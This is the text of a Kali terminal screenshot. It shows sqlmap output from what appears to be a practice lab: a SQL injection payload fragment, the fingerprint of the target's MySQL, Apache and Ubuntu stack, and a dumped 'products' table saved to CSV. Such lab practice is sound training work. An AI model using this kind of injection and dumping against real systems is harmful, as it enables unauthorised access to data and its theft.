 1 2 3 4 4 7:46
akanksha@kali: ~
Session Actions Edit View Help
07a71),NULL-- -
---
[07:45:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[07:45:59] [INFO] fetching columns for table 'products' in database 'foophones'
[07:45:59] [INFO] fetching entries for table 'products' in database 'foophones'
[07:45:59] [WARNING] reflective value(s) found and filtering out
Database: foophones
Table: products
[5 entries]
+----+--------+-------+--------------+---------------------------------------+
| id | price  | stock | name         | description                           |
+----+--------+-------+--------------+---------------------------------------+
| 1  | 499.99 | 5     | FooPhone X   | Latest flagship with insecure features |
| 2  | 299.99 | 10    | FooPhone Mini | Smaller and even less secure          |
| 3  | 799.99 | 2     | FooPhone Pro | With all the bugs unlocked            |
| 4  | 1.00   | 1     | sudarshana   | sudarshana                            |
| 5  | 1.00   | 1     | sudarshana   | sudarshana                            |
+----+--------+-------+--------------+---------------------------------------+
[07:45:59] [INFO] table 'foophones.products' dumped to CSV file '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com/dump/foophones/products.csv'
[07:45:59] [INFO] fetched data logged to text files under '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com'
[07:45:59] [WARNING] your sqlmap version is outdated
[*] ending @ 07:45:59 /2026-08-13/
┌──(akanksha㉿kali)-[~]
└─$
Screenshot_2026-08-13_07_40_56.png 1364 x 608 193.3 kB 74.0%